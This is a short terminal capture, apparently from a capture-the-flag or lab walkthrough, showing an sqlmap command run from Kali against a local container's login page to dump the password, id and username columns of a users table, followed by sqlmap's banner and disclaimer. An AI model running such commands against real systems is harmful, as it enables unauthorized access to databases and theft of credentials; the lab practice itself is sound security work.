 ┌──(kali㉿kali)-[~/injectos/Inj3ct0rss]
└─$ sqlmap -u http://172.17.0.2/login.php --forms -D injectors_db -T users -C password,id,username --dump --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.10.6#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 00:00:32 /2026-06-24/